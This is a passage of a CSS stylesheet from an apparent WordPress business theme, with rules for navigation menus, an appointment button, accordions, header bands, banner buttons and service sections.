  display: none;
}
.plumber-navbar #plumber-nav li a {
  color: #fff;
  text-shadow: none;
  padding: 0 25px;
  font: bold 16px/54px "Open Sans", sans-serif;
  border: 0;
}
@media (max-width: 1199px) {
  .plumber-navbar #plumber-nav li a {
    padding: 0 15px;
    font-size: 14px;
  }
}

@media(min-width:992px) and (max-width:1183px){
	.vc_custom_1491289875476 {
    background-image: url(http://www.themechampion.com/demo/industriallst/wp-content/uploads/2017/02/1-3.jpg?id=171) !important;
	  height: 478px;
    background-size: cover;
}
	.vc_column-inner.vc_custom_1491289875476 {
    height: 478px;
    background-size: cover;
}
}
@media (max-width: 991px) {
  .plumber-navbar #plumber-nav li a {
    font-size: 15px;
    line-height: 52px;
  }
}



@media (max-width: 767px) and (min-width: 361px) {
  .plumber-navbar #plumber-nav li a {
    padding: 0 25px;
  }
}
.plumber-navbar #plumber-nav li a:hover, .plumber-navbar #plumber-nav li a:focus {
  background: none;
  color: #7cc3ff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
@media (max-width: 991px) {
  .plumber-navbar #plumber-nav li a:hover, .plumber-navbar #plumber-nav li a:focus {
    color: #fff;
  }
}
.plumber-navbar #plumber-nav li.active a {
  color: #7cc3ff;
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
@media (max-width: 991px) {
  .plumber-navbar #plumber-nav li.active a {
    color: #fff;
  }
}
.plumber-navbar #plumber-nav li .sub-menu {
  top: -webkit-calc(100% + 5px);
  top: calc(100% + 5px);
  background: #3baed4;
  border-radius: 0;
  border: none;
  padding: 0;
  min-width: 256px;
}
@media (min-width: 1025px) {
  .plumber-navbar #plumber-nav li .dropdown-menu {
    display: block;
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    transform: scale(1, 0);
    -webkit-transform-origin: top;
    -ms-transform-origin: top;
    transform-origin: top;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    -webkit-transition-duration: 200ms;
    transition-duration: 200ms;
  }
}
@media (max-width: 991px) {
  .plumber-navbar #plumber-nav li .sub-menu {
    background: #4fc2e8;
  }
}
.plumber-navbar #plumber-nav li .sub-menu li {
  border-bottom: 1px solid #4fc2e8;
}
.plumber-navbar #plumber-nav li .sub-menu li:before, .plumber-navbar #plumber-nav li .sub-menu li:after {
  display: none;
}
@media (max-width: 991px) {
  .plumber-navbar #plumber-nav li .sub-menu li {
    padding-left: 15px;
    border-bottom: none;
    border-top: 1px solid #75dbfd;
  }
}
.plumber-navbar #plumber-nav li .sub-menu li:last-child {
  border: none;
}
@media (max-width: 991px) {
  .plumber-navbar #plumber-nav li .sub-menu li:last-child {
    border-top: 1px solid #75dbfd;
  }
}
.plumber-navbar #plumber-nav li .sub-menu li a {
  color: #fff;
  font-size: 15px;
  font-weight: normal;
  text-transform: capitalize;
  padding: 0 32px;
  line-height: 48px;
}
@media (max-width: 991px) {
  .plumber-navbar #plumber-nav li .sub-menu li a {
    padding: 0 15px;
  }
  .plumber-navbar #plumber-nav li .sub-menu li a:before {
    content: '-';
    padding-right: 10px;
  }
}
.plumber-navbar #plumber-nav li .sub-menu li a:hover, .plumber-navbar #plumber-nav li .dropdown-menu li a:focus {
  background: #4fc2e8;
}
@media (max-width: 991px) {
  .plumber-navbar #plumber-nav li:hover, .plumber-navbar #plumber-nav li:focus {
    background: #4fc2e8;
  }
}
.plumber-navbar #plumber-nav li:hover a, .plumber-navbar #plumber-nav li:focus a {
  color: #64d9ff;
}
@media (max-width: 991px) {
  .plumber-navbar #plumber-nav li:hover a, .plumber-navbar #plumber-nav li:focus a {
    color: #fff;
  }
}
.plumber-navbar #plumber-nav li.dropdown > a:after {
  font-family: "FontAwesome";
  display: none;
  content: "\f107";
}
@media (max-width: 991px) {
  .plumber-navbar #plumber-nav li.dropdown > a:after {
    display: block;
    float: right;
  }
}
.plumber-navbar #plumber-nav li.dropdown.open > a:after {
  content: "\f106";
}
@media (min-width: 1025px) {
  .plumber-navbar #plumber-nav li.dropdown:hover .sub-menu, .plumber-navbar #plumber-nav li.dropdown:focus .sub-menu {
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}
.plumber-navbar #plumber-nav .header-social {
  display: table;
  margin: 0 auto 30px;
}
@media (min-width: 992px) {
  .plumber-navbar #plumber-nav .header-social {
    display: none;
  }
}
.plumber-navbar #plumber-nav .header-social li {
  border: none;
}
.plumber-navbar #plumber-nav .header-social li a {
  line-height: 1;
}
.plumber-navbar.affix-coming {
  top: -100px;
}
.plumber-navbar.affix {
  top: 0;
  left: 0;
  right: 0;
  position: fixed;
  margin: 0;
  -webkit-animation: fadeItIn 1s;
  animation: fadeItIn 1s;
}
.plumber-navbar.affix + section, .plumber-navbar.affix + div {
  margin-top: 70px;
}

.navbar-container {
  margin: 0;
  border: 1px dashed rgba(255, 255, 255, 0.3);
  position: relative;
  z-index: 2;
}
@media (max-width: 991px) {
  .navbar-container {
    border: none;
  }
}

.get-appointment-btn {
  float: right;
  color: #fff;
  font: bold 16px/54px "Open Sans", sans-serif;
  padding: 0 34px;
  background: #058dc5;
  position: relative;
  text-align: center;
}
@media (max-width: 991px) {
  .get-appointment-btn {
    float: none;
    display: block;
    margin: 25px 15px 20px;
  }
.get-appointment-btn {
    margin: 25px 0px 5px;
}
.header-social li a {
    color: #fff;
}
.nav.nav-pills.header-social {
    display: table;
    margin: 0 auto;
}
.nav.nav-pills.header-social li {
	padding:0 15px;
}
}
@media (max-width: 767px) and (min-width: 361px) {
  .get-appointment-btn {
    margin: 25px 25px 20px;
  }
}
.get-appointment-btn:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 1;
  top: 50%;
  left: 0;
  right: 0;
  bottom: 0;
  background: #0688c0;
  -webkit-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
}
.get-appointment-btn span {
  position: relative;
  z-index: 2;
}
.get-appointment-btn:hover, .get-appointment-btn:focus {
  color: #fff;
  background: #092942;
}
.get-appointment-btn:hover:before, .get-appointment-btn:focus:before {
  background: #09263e;
}

.navbar-toggle {
  border-radius: 0;
  padding: 0;
  border: none;
  margin: 8px 0;
  width: 25px;
  display:block;
}
.navbar-toggle .icon-bar {
  height: 3px;
  width: 15px;
  background: #092942;
  margin: 0;
  -webkit-transition: all 300ms linear 0s;
  transition: all 300ms linear 0s;
  float: right;
}
.navbar-toggle .icon-bar:nth-child(2) {
  width: 25px;
}
.navbar-toggle .icon-bar:nth-child(3) {
  width: 20px;
}
.navbar-toggle .icon-bar + .icon-bar {
  margin-top: 3px;
}
.navbar-toggle[aria-expanded="true"] .icon-bar {
  width: 25px;
}

.porltv {
  position: relative;
}
.nav-footer ul.nav li.menu-item-has-children > a > button {
    display: none;
}
/*-------------------Defaul--End------------*/


.clearfix {
    clear: both;
}
.m0 {
    margin: 0 !important;
}
.mt30 {
    margin-top: 30px;
}
.p0 {
    padding: 0 !important;
}
ul,
li {
    margin: 0;
    padding: 0;
}
.btn {
    background: #4dcef6;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 0 40px;
    line-height: 48px;
    text-transform: uppercase;
}
.btn0 {
    background: #ffba00;
    color: #fff;
    font-size: 16px;
    font-weight: bold;
    padding: 0 40px;
    line-height: 48px;
    text-transform: uppercase;
    margin: 0 20px 0 0;
}
.btn2 {
    color: #000;
    background: #f8d24b;
}
a,
.btn,
button {
    text-decoration: none;
    outline: none;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
}
a:hover,
a:focus,
.btn:hover,
.btn:focus,
button:hover,
button:focus {
    text-decoration: none;
    outline: none;
}
section.row,
header.row,
footer.row {
    position: relative;
}
body {
    font-family: "Open Sans", sans-serif;
    font-weight: 100%;
    height: 100%;
    overflow-x: hidden;
    letter-spacing: 0.2px;
}
.thm-container {
    max-width: 1170px;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
}
.four_arrow_hover_box {
    display: block;
    position: absolute;
    top: 5px;
    left: 5px;
    right: 5px;
    bottom: 5px;
    opacity: 0;
    border: 7px solid rgba(3, 137, 158, 0.6);
    -webkit-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: left;
    -ms-transform-origin: left;
    transform-origin: left;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
}
.four_arrow_hover_box .arrows {
    border: 1px solid #fff;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.four_arrow_hover_box .arrows span {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(3, 137, 158, 0.6);
}
.four_arrow_hover_box .arrows:before,
.four_arrow_hover_box .arrows:after {
    content: '';
    display: block;
    position: absolute;
}
.four_arrow_hover_box .arrows:before {
    border-top: 1px solid rgba(3, 137, 158, 0.6);
    border-bottom: 1px solid rgba(3, 137, 158, 0.6);
    top: -1px;
    bottom: -1px;
    left: 16px;
    right: 16px;
}
.four_arrow_hover_box .arrows:after {
    border-left: 1px solid rgba(3, 137, 158, 0.6);
    border-right: 1px solid rgba(3, 137, 158, 0.6);
    left: -1px;
    right: -1px;
    top: 16px;
    bottom: 16px;
}
.accrodion {
    border: 1px solid #D7D7D7;
    background: #fff;
    margin-bottom: 10px;
}
.accrodion:last-child {
    margin-bottom: 0;
}
.accrodion.active .accrodion-title {
    background: #019BB3;
}
.accrodion.active .accrodion-title h4 {
    color: #fff;
}
.accrodion.active .accrodion-title:after {
    content: '-';
    font-size: 40px;
    line-height: 38px;
    color: #fff;
}
.accrodion .accrodion-title {
    cursor: pointer;
    position: relative;
    padding-left: 30px;
    padding-right: 30px;
}
.accrodion .accrodion-title:after {
    content: '+';
    font-family: 'Open Sans', sans-serif;
    font-weight: normal;
    color: #898989;
    font-size: 23px;
    position: absolute;
    top: 0;
    right: 20px;
    line-height: 46px;
}
.accrodion .accrodion-title h4 {
    color: #242424;
    font-family: 'Open Sans', sans-serif;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    line-height: 46px;
    letter-spacing: .04em;
    margin: 0;
}
.accrodion .accrodion-content {
    padding-left: 30px;
    padding-top: 19px;
    padding-bottom: 30px;
}
.accrodion .accrodion-content h3,
.accrodion .accrodion-content h4 {
    margin: 0;
    color: #242424;
    margin-bottom: 15px;
}
.accrodion .accrodion-content p {
    font-size: 14px;
    color: #898989;
    line-height: 24px;
    margin: 0;
    margin-bottom: 20px;
}
.accrodion .accrodion-content ul {
    margin-top: 19px;
}
.accrodion .accrodion-content ul li {
    font-size: 14px;
    line-height: 15px;
    color: #898989;
    margin-bottom: 8px;
}
.accrodion .accrodion-content ul li:last-child {
    margin-bottom: 0;
}
.accrodion .accrodion-content ul li:before {
    content: '\f105';
    font-family: 'FontAwesome';
    color: #898989;
    margin-right: 15px;
}
.accrodion .accrodion-content .img-caption .img-box,
.accrodion .accrodion-content .img-caption .content-box {
    display: table-cell;
    vertical-align: top;
}
.accrodion .accrodion-content .img-caption .img-box {
    width: 143px;
}
.accrodion .accrodion-content .img-caption .content-box {
    padding-left: 25px;
}
.accrodion .accrodion-content .img-caption .content-box p {
    margin-bottom: 0;
}
.image_hover:after {
    position: absolute;
    content: '';
    opacity: 0;
    background: #000;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    transition: all .3s ease-out;
}
.image_hover:focus:after,
.image_hover:hover:after {
    opacity: 1;
}
.image_hover:hover:after {
    opacity: .5;
}
.zoom_img_effect {
    position: relative;
    transition: all .3s ease-out;
}
.image_hover:hover .zoom_img_effect {
    -webkit-transform: scale(1.05) translateZ(0);
    transform: scale(1.05) translateZ(0);
}
/* ==============================
  3. header top styles
============================== */

.wel-band {
    background: #093660;
    font: 300 1em/1em "Open Sans", sans-serif;
    color: #6e6e6e;
}
.wel-band-bg {
    background: url("assets/images/head-top-band1.png") no-repeat center center;
    overflow: hidden;
    padding: 1.075em 0;
    background-size: cover;
}
.wel-band-bg p {
    font: 400 15px"Open Sans", sans-serif;
    margin: 0;
    padding: 0;
    color: #6e6e6e;
}
.top-w-text p {
    font: 400 1.1em/1em "Open Sans", sans-serif;
    margin: 0;
    padding: 0;
    color: #fff;
}
.wel-band .right {
    text-align: right;
}
.logo {
    text-align: left;
}
.logo-sec {
    padding-top: 25px;
    padding-bottom: 25px;
}
.t-logo {
    text-align: left;
    padding-bottom: 0em;
}
.logo-sec img {
    display: inline-block;
}
.touch_top {
    float: left;
    padding: 8px 0;
    width: 100%;
}
.touch_top ul .item {
    padding: 0;
    float: right;
}
.touch_top ul .item:last-child {
    border-right: 1px solid #d8d8d8;
}
.touch_top ul .item-ad {
    width: 50%;
    padding: 0 0 0 0;
}
.touch_top ul .item-phone {
    width: 46%;
    padding: 0 0 0 4%;
}
.touch_top ul .item .media .media-left a i {
    font-size: 2em;
    color: #1fa6c8;
	display: initial;
    width: initial;
    height: initial;
    line-height: 1;
    vertical-align: initial;
    margin-left: initial;
}
.media-body {
    text-align: left;
}
.media-body p {
    text-align: left;
    color: #232932;
    padding: 0;
    margin: 0;
    font: 400 1.072em/0.8em "Open Sans", sans-serif;
}
.media-body p span {
    color: #9692a0;
    font-size: 1em;
    line-height: 1.7em;
	word-break: break-all;
}
.media-body p span a {
    color: #9692a0;
}
.media-body p span a:hover {
    color: #0fa2d9;
}
.touch_top .nav {
    margin: 0;
}
.widget-search {
    float: right;
    padding: 8px 0;
}
.widget .search-form .form-control {
    height: 37px;
    border-radius: 0;
    border: none;
    font: 1em/1em "Open Sans", sans-serif;
    padding: 0 15px;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #c0c0c0;
    z-index: 0;
}
.widget-inner {
    border: 1px solid #ddd;
}
.widget .search-form .form-control + .input-group-addon {
    padding: 0;
    border: 0;
    border-radius: 0;
    background-color: transparent;
}
.widget .search-form .form-control + .input-group-addon button {
    border: 0;
    background: #fff;
    color: #ddd;
    font-size: 1.2em;
    line-height: 2.1em;
    padding-right: 15px;
}
#header {
    position: relative;
	background: #fff;
}
.header-3 .wel-t-band {
    background: #083661;
}
.header-3 .wel-band-bg {
    background: url("assets/images/header-top-band/head-top-band3.jpg") no-repeat center center;
    background-size: cover;
}
.header-3 .wel-t-band p,
.header-3 .wel-t-band p span {
    color: #fff;
}
.header-3 .widget-t-search {
    padding: 0;
}
.header-3 .widget-t-search .widget-t-inner {
    margin-top: 0;
    border: none;
}
.header-3 .widget-t .search-form .form-control {
    height: 63px;
}
.header-3 .nav-t-holder .nav-t-footer ul.nav > li:hover a,
.header-3 .nav-t-holder .nav-t-footer ul.nav > li.active a {
    color: #4dcef6;
}
.header-3 .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li a {
    color: #242424;
}
.header-5
{
  background: #0f263a;
}
.header-5 .navi
{
  border-top: 1px solid #1b364c;
}
.header-5 .media-body p
{
  color: #9e9e9e;
}
.header-5 .touch_top ul .item:last-child
{
  border-right: 1px solid #485662;
}
/* ==============================
  4. Header Menu styles
============================== */
ul.ind-menu .menu ul li {
    display: inline-block;
    padding: 1.6em 0;
    position: relative;
}
ul.ind-menu .menu ul li:first-child a {
    padding-left: 0;
}
ul.ind-menu .menu ul li a {
    padding: 0 1.3em;
    display: block;
    color: #fff;
    text-transform: uppercase;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    font: 600 1.36em/1em 'Open Sans Condensed', sans-serif;
    border-right: 1px dashed #3f5262;
}
nav.main_menu .nav-holder ul.nav.ind-menu li.current_page_item a:active {
 color: #fab90a!important;
}
nav.main_menu .nav-holder ul.nav.ind-menu li a:focus {
 color: #fab90a!important;
}
nav.main_menu .nav-holder ul.nav.ind-menu li a:hover {
 color: #fab90a;
}
nav.main_menu .nav-holder ul.nav.ind-menu li.current_page_item a:visited {
 /*color: #fab90a;*/
}
.main-menu-wrapper {
    margin-bottom: -65px;
    position: relative;
    z-index: 9;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}
.main-menu-wrapper .nav-bg {
    background: #0f253a;
}
.main-menu-wrapper:before {
    content: '';
    background: #0f253a;
    width: 1190px;
    height: 100%;
    position: absolute;
    top: 0;
    z-index: -1;
}
.main-menu-wrapper.stricky-fixed {
    position: fixed;
    top: 0px;
    /*top: 10px;*/
    
    left: 0;
    width: 100%;
    z-index: 9999;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,fafafa+19,e2e2e2+69,d7d7d7+100 */
    
    background: #009bb3;
}
.main-menu-wrapper.stricky-fixed .free-qoute-button {
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.main-menu-wrapper.stricky-fixed .free-qoute-button:before {
    content: '';
    background: #FBB12F;
    right: 100%;
    width: 2500px;
    top: 0;
    height: 100%;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.main-menu-wrapper.stricky-fixed .free-qoute-button:hover {
    background: #1FB5C7;
}
.main-menu-wrapper.stricky-fixed .free-qoute-button:hover:before {
    background: #1FB5C7;
}
.main-menu-wrapper.stricky-fixed .free-qoute-button:hover a {
    color: #fff;
}
.ind-container {
    max-width: 1170px;
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}
.main-menu-wrapper .ind-container {
    position: relative;
}
.main-menu-wrapper .ind-container:before {} .main-menu-wrapper .free-qoute-button {
    background: #FBB12F;
    position: relative;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.main-menu-wrapper .free-qoute-button:hover {
    background: #1FB5C7;
}
.main-menu-wrapper .free-qoute-button:hover:before {
    background: #1FB5C7;
}
.main-menu-wrapper .free-qoute-button:hover a {
    color: #fff;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.main-menu-wrapper .free-qoute-button:before {
    content: '';
    position: absolute;
    left: -32px;
    top: 0;
    width: 80px;
    background: #FBB12F;
    height: 100%;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.main-menu-wrapper .free-qoute-button a {
    font: 700 1.8em/1.2em 'Open Sans Condensed', sans-serif;
    color: #010101;
    text-transform: uppercase;
    padding: 18px 30px 18px 28px;
    display: block;
    position: relative;
}
.main-menu-wrapper .free-qoute-button a:before {} .nav-holder {
    position: relative;
}
.nav-holder .nav-header {
    display: none;
    padding: 12px 20px;
}
.nav-holder .nav-header button {
    width: 40px;
    height: 40px;
    background: #19242a;
    border: none;
    outline: none;
    color: #fff;
    font-size: 25px;
    border-radius: 5px;
}
.nav-holder .nav-footer {
    display: block;
}
.nav-holder .nav-footer ul.nav > li {
    display: inline-block;
    padding: 23.5px 0;
    position: relative;
}
.nav-holder .nav-footer ul.nav > li:hover a,
.nav-holder .nav-footer ul.nav > li.active a {
    color: #fab90a;
    background-color: transparent;
}
.nav-holder .nav-footer ul.nav > li:last-child > a {
    border: none;
    padding-right: 0;
}
.nav-holder .nav-footer ul.nav > li > a {
    padding: 0 1.2em;
    display: block;
    color: #fff;
    text-transform: uppercase;
    border-right: 1px dashed #3f5262;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    font-family: 'Montserrat', sans-serif;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 0.4px;
}
.nav-holder .nav-footer ul.nav > li.menu-item > a {
    letter-spacing: 0.14px;
}
.nav-holder .nav-footer ul.nav > li > ul.sub-menu {
    top: 100%;
    left: 0;
}
.nav-holder .nav-footer ul.nav > li > ul.sub-menu.align-right {
    right: 0;
    left: auto;
}
.nav-holder .nav-footer ul.nav > li:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
}
.nav-holder .nav-footer ul.nav > li > ul.sub-menu > li > ul.sub-menu {
    top: 0;
    left: 100%;
}
.nav-holder .nav-footer ul.nav > li > ul.sub-menu > li > ul.sub-menu.align-right {
    right: 100%;
    left: auto;
}
.nav-holder .nav-footer ul.nav > li > ul.sub-menu > li:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
}
.nav-holder .nav-footer ul.nav > li ul.sub-menu {
    position: absolute;
    width: 275px;
    opacity: 0;
    visibility: hidden;
    z-index: 99999;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
}
.nav-holder .nav-footer ul.nav > li ul.sub-menu li {
    display: block;
    padding: 0;
    background: #fff;
}
.nav-holder .nav-footer ul.nav > li ul.sub-menu li:last-child a {
    border-bottom: 0;
}
.nav-holder .nav-footer ul.nav > li ul.sub-menu li:last-child a:after {
    display: none;
}
.nav-holder .nav-footer ul.nav > li ul.sub-menu li:hover > a {
    color: #fff;
    background: #51c5e9;
}
.nav-holder .nav-footer ul.nav > li ul.sub-menu li a {
    color: #242424;
    font: 600 1.0712em/1em 'Open Sans', sans-serif;
    padding: 13px 25px 14px;
    border-bottom: 1px solid #e9e9e9;
    position: relative;
    display: block;
    font-weight: 600;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    text-transform: uppercase;
}
.nav-footer ul.nav li.has-sub-menu > a > button {
    display: none;
}
.menu-gradient {} .main-menu-wrapper.full-width {
    background: #FBB12F;
    margin-top: 0;
    margin-bottom: 0;
}
.main-menu-wrapper.full-width.stricky-fixed {
    top: 0;
}
.main-menu-wrapper.full-width .free-qoute-button a:after {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    width: 2000px;
    height: 100%;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    z-index: -1;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,fafafa+19,e2e2e2+69,d7d7d7+100 */
    
    background: #ffffff;
    /* Old browsers */
    /* FF3.6-15 */
    
    background: -webkit-linear-gradient(top, #ffffff 0%, #fafafa 19%, #e2e2e2 69%, #d7d7d7 100%);
    /* Chrome10-25,Safari5.1-6 */
    
    background: linear-gradient(to bottom, #ffffff 0%, #fafafa 19%, #e2e2e2 69%, #d7d7d7 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#d7d7d7', GradientType=0)
    /* IE6-9 */
}
/* ==============================
  5. Banner styles
============================== */

.thm-btn {
    border: none;
    outline: none;
    background: transparent;
    font-size: 14px;
    line-height: 28px;
    color: #fff;
    text-transform: uppercase;
    font-family: "Open Sans", sans-serif;
    font-weight: 500;
    padding: 10px 0px;
    padding-left: 27px;
    padding-right: 27px;
    display: inline-block;
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
    border: 2px solid #fff;
}
.thm-btn:hover {
    background: #1FB5C7;
    color: #fff;
}
.thm-btn:hover i {
    color: #fff;
    border-color: transparent;
}
.thm-btn:hover i:after {
    background: #fff;
}
.thm-btn i {
    font-size: 16px;
    color: #000000;
    line-height: 28px;
    border-left: 1px solid #FFCD47;
    margin-left: 20px;
    padding-left: 15px;
    position: relative;
}
.thm-btn i:after {
    content: '';
    position: absolute;
    top: 0;
    left: -2px;
    width: 1px;
    height: 100%;
    background: #D7A41B;
}
.thm-btn.transparent {
    background-color: transparent;
    border: 1px solid #85A4BE;
    color: #fff;
}
.thm-btn.transparent i {
    color: inherit;
}
.thm-btn.transparent:hover {
    background: #1FB5C7;
    border-color: #1FB5C7;
    color: #fff;
}
.thm-btn.transparent:hover i {
    color: inherit;
}
.animate-3 {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.animate-5 {
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.animate-7 {
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
}
.animate-3-all * {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.animate-5-all * {
    -webkit-transition: all 0.5s ease;
    transition: all 0.5s ease;
}
.animate-7-all * {
    -webkit-transition: all 0.7s ease;
    transition: all 0.7s ease;
}
.thm-banner-wrapper .caption-h1 {
    font-size: 50px;
    line-height: 50px;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
}
.thm-banner-wrapper .caption-p {
    font-size: 20px;
    font-style: italic;
    color: #fff;
    line-height: 28px;
}
.thm-banner-wrapper .caption-divider span.divider {
    width: 1px;
    height: 90px;
    background: #fff;
    display: block;
}
.thm-banner-wrapper .thm-btn {
    padding-top: 7px;
    padding-bottom: 7px;
    -webkit-transition: all .3s ease !important;
    transition: all .3s ease !important;
    font-weight: bold !important;
}
.thm-banner-wrapper .thm-btn i {
    margin: 0;
    border-color: transparent;
}
.thm-banner-wrapper .thm-btn i:after {
    display: none;
}
.thm-banner-wrapper .thm-btn.inverse {
    background: #F7BE3D;
    color: #000;
    border: 2px solid #F7BE3D;
}
.thm-banner-wrapper .thm-btn.inverse:hover {
    color: #202020;
    background: #1FB5C7;
}
.thm-banner-wrapper .thm-btn.inverse i {
    color: #fff;
}
.thm-banner-wrapper .brder {
    display: block;
    width: 100px;
    height: 4px;
    background: #E6AB0C;
    margin-left: auto;
    margin-right: auto;
    margin-top: 22px;
}
/* ==============================
  6. Welcome to industrial styles
============================== */

.wel-ind-pad {
    padding: 5.7em 0 1em;
}
.wel-info {
    position: relative;
    overflow: hidden;
}
.wel-info h1 {} .wel-info h1 {
    font: 600 2.4em/1em "Alegreya", serif;
    color: #282c3d;
    margin: 0 0 0.8em;
    text-transform: uppercase;
}
.wel-info p {
    margin: 0 0 1.2em;
    padding: 0;
    font: 400 1em/1.8em "Open Sans", sans-serif;
    letter-spacing: 0.3px;
    color: #777777;
}
.wel-bot {
    padding: 1.2em 0 0;
}
.wel-bot img {
    float: left;
    border: 1px solid #cecece;
    padding: 0.4em;
    margin: 0 1.8em 0 0;
    height: 92px;
    width: 104px;
}
.wel-bot h2 {
    font: 400 1.5em/1.2em "Open Sans", sans-serif;
    color: #009bb3;
    margin: 0;
    padding: 0;
}
.wel-bot p {
    color: #777;
    font-style: italic;
    padding: 0.8em 0 0;
    opacity: 0.5;
}
.wel-ind-image {
    position: relative;
}
.wel-ind-image:after {
    content: '';
    position: absolute;
    border: 2px solid #fff;
    z-index: 4;
    display: block;
    top: 10px;
    left: 10px;
    bottom: 10px;
    right: 10px;
}
.wel-ind-image img {
    max-width: 100%;
    width: 470px;
    height: 260px;
}
.wel-ind-r-sec {
    position: relative;
}
.wel-ind-r-txt {
    float: left;
    margin: 2em;
}
.wel-ind-r-txt p {
    font: 400 1.5em/1.2em "Open Sans", sans-serif;
    font-style: italic;
}
.wel-ind-r-img {
    float: right;
    position: relative;
    bottom: 4em;
    z-index: 4;
}
.wel-ind-r-img img {
    border-top: 7px solid #fff;
    border-left: 7px solid #fff;
    width: 256px;
    height: 158px;
}
/* ==============================
  7. Our Services styles
============================== */

.our-services {
    background: #f6f6f6;
}
.sectpad {
    padding: 5.7em 0 3.0em 0;
}
.sectpad-ser {
    padding: 5.7em 0 3em;
}
.section_header {
    position: relative;
    padding: 5.2em 0 3em;
}
.section_header h2 {
    font: 600 28px 'Montserrat', sans-serif;
    color: #000;
    text-transform: uppercase;
    position: relative;
    padding-bottom: 20px;
    letter-spacing: 0.3px;
    margin: 0;
}
.section_header h2:before {
    content: "";
    width: 55px;
    height: 3px;
    display: inline-block;
    background: #fab90a;
    position: absolute;
    bottom: 0;
}
.color h2 {
    color: #242424 !important;
}
.service-info {
    position: relative;
    overflow: hidden;
    display: inline-block;
    float: none;
	vertical-align: top;
}
@media (max-width: 981px) {
	.service-info {float:left;}
}
.service-info a {
    display: inline-block;
    width: 100%;
}
.service-info a h4 {
    border-bottom: 2px solid #19a3b8;
    color: #242424;
	font-family: 'Montserrat', sans-serif;
	font-weight:600;
	font-size:18px;
	text-transform: uppercase;
    padding: 0 0 15px 0;
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
	margin-top:20px;
}
.service-info a h4:hover {
    color: #fbb12f;
    border-bottom: 2px solid #8192a4;
}
.service-info p {
    color: #898989;
    font: 400 1.1em/1.6em "Open Sans", sans-serif;
    margin: 0;
    padding: 1em 0 0.5em;
}
.service-info h6 a,
.service-info p a {
    text-transform: uppercase;
    font: 13px "Open Sans", sans-serif;
    font-weight: bold;
}
.service-info h6 a:hover,
.service-info p a:hover {
    color: #8192a4;
}
.service-info h6 {
    -webkit-transition: all 300ms linear 0s;
    transition: all 300ms linear 0s;
    padding: 0 0 3em;
}
.service-info .post-image {
    position: relative;
    overflow: hidden;
}
.service-info .post-image img {
    max-width: 100%;
    width: 370px;
    height: 202px;
}
.service-info .item {
    position: relative;
}
.service-info .item .four_arrow_hover_box {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}
.service-info .item:hover .four_arrow_hover_box,
.service-info .item:focus .four_arrow_hover_box {
    opacity: 0.9;
    -webkit-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
}
/* ==============================
  8. Our Services natural resource styles
============================== */

.fluid-service-area {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    overflow: hidden;
    background: #123450;
}
@media (max-width: 991px) {
    .fluid-service-area {
        display: block;
    }
}
.fluid-service-area .work-image-ser {
    width: -webkit-calc(50% - 115px);
    width: calc(50% - 115px);
    float: left;
    text-align: right;
    display: block;
    position: relative;
}
@media (max-width: 991px) {
    .fluid-service-area .work-image-ser {
        width: 100%;
        text-align: center;
    }
}
@media (max-width: 991px) {
    .fluid-service-area .work-image-ser img {
        width: 100%;
    }
}
.fluid-service-area .service-promo {
    width: -webkit-calc(50% + 115px);
    width: calc(50% + 115px);
    float: left;
    position: relative;
    padding-left: 30px;
    background: #123450;
}
@media (max-width: 991px) {
    .fluid-service-area .service-promo {
        width: 100%;
        padding-bottom: 30px;
    }
}
@media (max-width: 991px) {
    .fluid-service-area .service-promo {
        padding: 15px;
    }
}
.fluid-service-area .service-promo ul .item {
    text-align: left;
